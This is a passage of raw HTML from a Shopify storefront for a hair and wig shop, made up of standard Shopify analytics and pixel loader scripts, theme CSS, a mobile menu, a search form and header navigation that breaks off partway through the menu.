<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33791869061,storefrontBaseUrl: "https://royalstrandz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"shoproyalstrands","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shoproyalstrands.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/royalstrandz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://royalstrandz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"33791869061","storefrontBaseUrl":"https:\/\/royalstrandz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33791869061,
      theme_id: 98289582213,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//royalstrandz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//royalstrandz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//royalstrandz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33791869061,"isMerchantRequest":null,"themeId":98289582213,"themeCityHash":"1203590653235282701","contentLanguage":"en","currency":"USD","eventMetadataId":"371261e5-f6f7-4460-9af6-8024dc21880b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//royalstrandz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://royalstrandz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="33791869061"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="98289582213"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
  
<body id="shoproyalstrands"  class="ui-pagecontainer ui-mobile-viewport ui-overlay-a   index">















<div id="shopify-section-Favicon-and-Scrollbar" class="shopify-section"></div>


<div id="shopify-section-Color-List" class="shopify-section"><style data-shopify>







    








</style>






</div>  
    


 
 <div id="shopify-section-Loader" class="shopify-section">





</div>
 

 
  
  
  

  

 
<div id="shopify-section-Mobile-Menu" class="shopify-section panel position-fixed ui-panel ui-panel-position-left ui-panel-display-overlay ui-body-a ui-panel-fixed ui-panel-animate ui-panel-closed" data-role="panel" data-position="left" data-position-fixed="true" data-display="overlay" data-theme="a""><style data-shopify>
    


  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
  
   




  #shopify-section-Mobile-Menu .mobile-menu li {
      line-height:3;

text-transform:uppercase;


}

  #shopify-section-Mobile-Menu .mobile-menu a {
   color:#ffffff;
    font-family: "Work Sans"; 
    font-style:normal;
  }
  
#shopify-section-Mobile-Menu #productsearch {
    font-family: "Work Sans"; 
    font-style:normal;
    color: #ffffff;
    border-bottom-color: #ffffff;
}
#shopify-section-Mobile-Menu #productsearchform path, #shopify-section-Mobile-Menu .ui-collapsible-heading path {
fill:#ffffff;
}
  
 #shopify-section-Mobile-Menu .ui-panel-inner {
                                     

       
    background: -moz-linear-gradient(left, #23242b 0%, #525258 100%);
    background: -webkit-linear-gradient(left, #23242b 0%, #525258 100%);
    background: linear-gradient(to right, #23242b 0%, #525258 100%);                            
  
     
}

#shopify-section-Mobile-Menu .mobile-menu ul > li {
font-size:56%;
}








</style>
<style>
  #shopify-section-Mobile-Menu .mobile-menu ul li {
     
  }
</style>

<div class="ui-panel-inner">

<div class="content">
    <div class="content-inner"> 
<form id="productsearchform" class="search columns" action="/search">
 <input type="hidden" name="type" value="product" />
  <div class="inner-addon right-addon">
    <input id="productsearch" type="text" name="q" placeholder="Search..." value=""  data-role="none" autocomplete="off" />
   <button type="submit"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16 fa-2x"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" class=""></path></svg></button>
  </div>
</form>
  
  
 
     <div id="mobile-menu" class="mobile-menu">
       

       
       <ul>
         
         
         
         
         
         
        
         <li class="menu-item-Home">
            <a href="/" title="Home">
            Home
            </a>
         </li>
         
         
         
         

         <li class="sub-collapse  menu-item-Shop All" data-enhanced="true" data-role="collapsible">

           
  <div class="ui-collapsible-heading ui-collapsible-heading-collapsed">
    <a href="#" class="ui-collapsible-heading-toggle" title="Shop All">
      <svg width="7px" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"></path></svg>
       Shop All
    </a>
    </div>
         <div class="ui-collapsible-content ui-collapsible-content-collapsed" aria-hidden="true">
            <ul>
               
               <li style="font-size:100%;" class="menu-item-Closures & Frontals"><a href="/collections/closures-frontals" title="Closures & Frontals">Closures & Frontals</a></li>
               
               <li style="font-size:100%;" class="menu-item-Taco Marche Wigs"><a href="/collections/custom-wigs" title="Taco Marche Wigs">Taco Marche Wigs</a></li>
               
            </ul>
          </div>
         </li>
         
         
         
        
         <li class="menu-item-About us">
            <a href="/pages/about-us" title="About us">
            About us
            </a>
         </li>
         
         
         
         
        
         <li class="menu-item-FAQ">
            <a href="/pages/faq" title="FAQ">
            FAQ
            </a>
         </li>
         
         
         
         
        
         <li class="menu-item-Blog">
            <a href="/blogs/news" title="Blog">
            Blog
            </a>
         </li>
         
         
         
         
        
         <li class="menu-item-Contact us">
            <a href="/pages/help" title="Contact us">
            Contact us
            </a>
         </li>
         
         
         



  
  <li class="menu-item-login"><a href="https://shopify.com/33791869061/account?locale=en&amp;region_country=US" id="customer_login_link">Login</a></li>
  
  

         
        
      </ul>
     </div>


     
     
     
   </div>
  </div>
</div>
<script>
function deferMobile_Menu(methodMobile_Menu){
    if (window.jQuery && window.jQuery.mobile) {
        methodMobile_Menu();
    } else {
        setTimeout(function() { deferMobile_Menu(methodMobile_Menu) }, 4);
    }
}
deferMobile_Menu(function () {

  //$('#shopify-section-Mobile-Menu').addClass('panel position-fixed').attr({'data-role':'panel','data-position':'left','data-position-fixed':'true', 'data-display':'overlay', 'data-theme': 'a'})
  
  $(function(){
        $("#shopify-section-Mobile-Menu").panel({
      close: function(event, ui) {
        $('body').removeClass('popup-open');
       //stopBodyScrolling2(false); 
      },
      open: function(event,ui) {
             var vpH = window.innerHeight;  
      $('body').addClass('popup-open');
document.documentElement.style.height = vpH.toString() + "px";
//stopBodyScrolling2(true); 
      }
      
    });
    $('.sub-collapse').collapsible();
   });

});
</script> 




                             
</div> 


  
  
   <header id="header" data-role="toolbar" data-type="header" data-position="fixed" class="ui-toolbar-header ui-bar-inherit ui-toolbar-header-fixed">   
         <div id="shopify-section-Header-Notification" class="shopify-section"><style data-shopify>
#shopify-section-Header-Notification .header-notification {
     
    background: -moz-linear-gradient(left, #ffffff 0%, #ffffff 100%);
    background: -webkit-linear-gradient(left, #ffffff 0%, #ffffff 100%);
    background: linear-gradient(to right, #ffffff 0%, #ffffff 100%);                            
                                          
color:#ffffff;
}
#shopify-section-Header-Notification .header-notification .close path { 
fill:#ffffff;
}




</style>






       
</div>
         
              <div id="shopify-section-Header-with-Bottom-Menu" class="shopify-section"><style data-shopify>
  
       
   
   

    @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//royalstrandz.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//royalstrandz.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}
  
    
   
  

   
  


   

  
  
  
  
   .header-wrap {
   position:relative;
   }
  
  
   .header-wrap:before {
        
   background: -moz-linear-gradient(left, #ffffff 0%, rgba(0,0,0,0) 100%);
   background: -webkit-linear-gradient(left, #ffffff 0%, rgba(0,0,0,0) 100%);
   background: linear-gradient(to right, #ffffff 0%, rgba(0,0,0,0) 100%);                            
      
   position:absolute;
   content:'';
   display:block;
   top:0px;
   left:0px;
   width:100%;
   height:100%;
   z-index:0;
   }
  
  
     .header-wrap .bottom-header:before {
        
   background: -moz-linear-gradient(left, #ffffff 0%, rgba(0,0,0,0) 100%);
   background: -webkit-linear-gradient(left, #ffffff 0%, rgba(0,0,0,0) 100%);
   background: linear-gradient(to right, #ffffff 0%, rgba(0,0,0,0) 100%);                            
      
   position:absolute;
   content:'';
   display:block;
   top:0px;
   left:0px;
   width:100%;
   height:100%;
   z-index:0;
   }
  
  
  header .inner-addon path { 
   color:#000000; 
  }
  header #productsearch {
    color:#000000; 
    border-bottom-color: #000000;
  }
  
  header .inner-addon input[type=text] { 
  color:#000000; 
  border-bottom-color:#000000;
  }
  
  header .top-header>.row>div:nth-child(4) .cart-count {
      color:#000000; 
  }
  
   header .top-header>.row>div:nth-child(4)  .cart-icon path {
     fill:#000000;
  }
  
  header .top-header>.row>div:nth-child(4) .account-links a { 
   color:#878787; 
   font-weight: bold;
  }
  
  
  header .top-header>.row>div:nth-child(1)>a i {
       background-color:#000000; 
  }
  
  
  
   header .bottom-header .dropdown-inner ul {  
   
   background-color:#ffffff;                            
    
   }

  header .bottom-header .dropdown-inner:before {
   border-bottom-color:#ffffff;
   }  
  
  
   
   header .inner-header>div>.row {
   max-width: 100%; 
   }
   
  
  
  
   header .inner-header .top-header >.row .logo-wrap {
   max-width:300px;
   }
   @media only screen and (max-width:1022px) {
   header .inner-header .top-header >.row .logo-wrap {
   max-width:200px;
   }       
   }
  
  
  
   header .inner-header>.row .logo-wrap a {
   color:#000000;
   font-family: "Work Sans"; 
   font-weight:600; 
   font-style:normal;    
   }
  
  
   header .dropwrap path {
   fill:#000000;
   }
  
  
   
   header .bottom-header a, header .bottom-header a.ui-button {
   color: #000000;
   font-family: Jost; 
   font-weight:600; 
   font-style:normal;
   font-size:16px;
   
   text-transform:uppercase;
   
   }
   header .bottom-header li {
   padding: 0 25px;
   }
  
  
  
  
 
   .cart-wrap .bag path {
   fill:;
   }
   .cart-wrap .circle path {
   fill:;
   }
   
  




</style>
<div class="header-wrap">
   <div class="inner-header">
      <div class="top-header">
         <div class="row align-justify align-middle">
            <div class="mobile-menu">
               <a href="#shopify-section-Mobile-Menu">
                  <icon>
                     <i></i>
                     <i></i>
                     <i></i>
                  </icon>
               </a>
            </div>
            <div class="large-3 columns desktopv">
<form id="productsearchform" class="search columns" action="/search">
 <input type="hidden" name="type" value="product" />
  <div class="inner-addon right-addon">
    <input id="productsearch" type="text" name="q" placeholder="Search..." value=""  data-role="none" autocomplete="off" />
    <button type="submit"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16 fa-2x"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" class=""></path></svg></button>
  </div>
</form>
            </div>
            <div class="text-center logo-wrap columns">
               <!--logo-->
               <a href="/" title="shoproyalstrands">
               
               
               <img alt="shoproyalstrands logo" src="//royalstrandz.com/cdn/shop/files/Royal-Strandz-Logo_medium.png?v=1614297694" />
               
               
               </a> 
               <!--End logo-->
            </div>
            <div class="large-3 columns cart-column">
               <div>
                  
                  <div class="desktopv account-links">
                     
                     <a href="https://shopify.com/33791869061/account?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a>
                     or <a href="/account/register">Create an Account</a>
                     
                  </div>
                   
                  <div> 
                    
                     <a href="/cart">
                      
                        <span class="cart-icon">
                           <span class="cart-count">
                           0
                           </span>  
                           <svg width="30" height="32" viewBox="0 0 900 960" version="1.1" xmlns="http://www.w3.org/2000/svg">
                              <g id="#000000ff">
                                 <path fill="#000000" opacity="1.00" d=" M 364.50 16.20 C 390.27 6.97 417.64 2.24 445.00 2.00 C 477.82 1.42 511.09 6.17 541.59 18.64 C 571.59 30.90 597.42 52.68 615.13 79.76 C 633.26 108.90 642.96 142.81 645.07 176.96 C 646.40 190.52 645.09 204.19 646.15 217.76 C 651.73 218.51 657.39 218.09 663.01 218.17 C 687.68 218.24 712.35 218.34 737.03 218.56 C 752.37 219.41 767.74 218.93 783.09 219.12 C 786.83 219.09 790.26 220.73 793.44 222.52 C 805.19 228.62 816.06 238.43 819.79 251.50 C 822.43 264.87 824.03 278.42 825.95 291.91 C 837.23 379.44 847.14 467.14 857.84 554.75 C 870.24 661.13 882.78 767.50 894.43 873.96 C 896.03 888.31 897.97 902.62 899.16 917.00 C 900.37 931.78 892.04 947.26 878.41 953.47 C 873.31 955.93 867.51 955.63 862.01 955.76 C 836.69 956.60 811.34 956.35 786.00 956.59 C 657.00 957.21 528.01 957.10 399.01 957.07 C 277.32 957.10 155.63 957.07 33.94 957.09 C 27.75 957.45 22.52 953.76 17.51 950.68 C 11.04 946.57 5.01 941.02 2.39 933.63 C 0.11 926.63 0.67 919.12 1.33 911.91 C 6.34 862.34 11.99 812.84 17.66 763.35 C 23.15 714.93 28.65 666.50 34.36 618.11 C 37.15 593.56 40.48 569.07 42.92 544.48 C 55.05 441.96 67.19 339.43 79.32 236.90 C 80.12 231.10 80.23 225.20 81.59 219.50 C 85.36 218.88 89.20 219.06 93.01 219.06 C 105.01 219.31 116.99 218.14 129.00 218.39 C 142.12 218.58 155.28 217.71 168.39 218.49 C 168.89 228.65 168.34 238.83 168.52 249.00 C 168.50 253.50 168.77 258.03 168.35 262.53 C 164.65 263.41 160.83 263.37 157.05 263.39 C 150.03 263.40 143.02 263.60 136.00 263.67 C 132.33 263.76 128.58 263.74 125.05 264.90 C 123.44 270.73 123.38 276.82 122.51 282.78 C 109.39 389.01 96.17 495.23 83.18 601.48 C 79.80 628.56 76.63 655.67 73.07 682.73 C 70.26 703.74 68.18 724.84 65.42 745.86 C 59.25 795.99 53.00 846.12 47.09 896.28 C 46.52 901.14 45.63 906.01 45.81 910.94 C 52.23 913.38 59.25 913.11 66.00 913.15 C 163.00 914.01 260.00 913.80 357.00 913.86 C 481.66 913.87 606.33 913.93 731.00 913.58 C 760.67 913.54 790.33 913.42 820.00 913.13 C 831.23 913.14 842.50 913.33 853.68 912.06 C 854.14 907.27 853.09 902.52 852.60 897.78 C 846.40 845.46 840.03 793.16 833.54 740.87 C 826.20 679.32 818.22 617.84 810.90 556.28 C 805.80 514.81 800.67 473.34 795.54 431.87 C 789.65 382.27 782.86 332.78 777.19 283.16 C 776.25 276.65 776.10 269.99 774.30 263.64 C 768.57 262.85 762.77 263.41 757.01 263.26 C 733.00 262.95 709.00 262.68 685.00 262.55 C 670.98 262.30 656.94 262.73 642.95 261.69 C 636.10 261.47 628.90 260.74 623.09 256.78 C 615.14 251.46 608.43 243.98 604.65 235.14 C 601.29 226.18 601.81 216.42 601.15 207.02 C 599.96 187.33 600.64 167.43 597.01 147.96 C 594.78 136.05 589.16 125.19 583.72 114.49 C 575.79 99.20 564.65 85.57 550.99 75.05 C 542.06 68.67 532.78 62.49 522.41 58.70 C 509.99 53.91 497.16 50.13 484.01 48.04 C 472.75 46.44 461.35 46.35 450.00 46.30 C 435.07 46.33 419.96 46.55 405.37 50.06 C 390.32 53.51 375.54 58.60 362.02 66.11 C 347.02 74.84 333.67 86.63 323.91 101.03 C 317.71 109.87 312.65 119.45 308.35 129.33 C 298.34 151.03 300.12 175.51 299.20 198.76 C 299.05 205.15 298.19 211.55 298.88 217.93 C 304.23 218.51 309.62 218.16 315.00 218.20 C 376.67 218.19 438.33 218.21 500.00 218.19 C 505.10 218.24 510.24 217.84 515.32 218.52 C 515.62 226.34 515.18 234.17 515.36 241.99 C 515.27 249.06 515.75 256.15 515.24 263.21 C 465.83 263.49 416.39 263.21 366.97 263.34 C 355.98 263.06 344.99 262.81 333.99 262.81 C 317.86 262.36 301.56 263.09 285.64 260.01 C 276.66 258.40 269.35 252.19 263.75 245.31 C 257.12 236.89 255.35 225.91 254.68 215.52 C 253.22 188.61 253.96 161.25 260.91 135.07 C 267.66 108.91 279.61 83.89 297.11 63.20 C 302.13 56.92 307.62 50.99 313.83 45.87 C 328.76 33.07 345.81 22.49 364.50 16.20 Z" />
                              </g>
                           </svg>
                        </span>
                     </a>
                 </div>
                     
                  
                 
     
               </div>
            </div>
         </div>
      </div>
      <div class="bottom-header">
        <div class="row">
        <div class="columns">
      <nav data-role="navbar" class="ui-navbar" data-maxbutton="90">
<ul id="main-menu" class="menu horizontal">
    
    


  
    

    
      <li>
        <a href="/" class="site-nav__link site-nav__link--main ui-btn-active ui-button ui-state-persist " link-title="">Home </a>
      </li>
    
  
  


  
    

    
      <li class="site-nav--has-dropdown" aria-has-popup="true" aria-controls="SiteNavLabel-shop-all">
        <div class="dropwrap">
        <a href="/collections/all" class="site-nav__link site-nav__link--main  ui-state-persist ui-button" link-title="all">
          Shop All
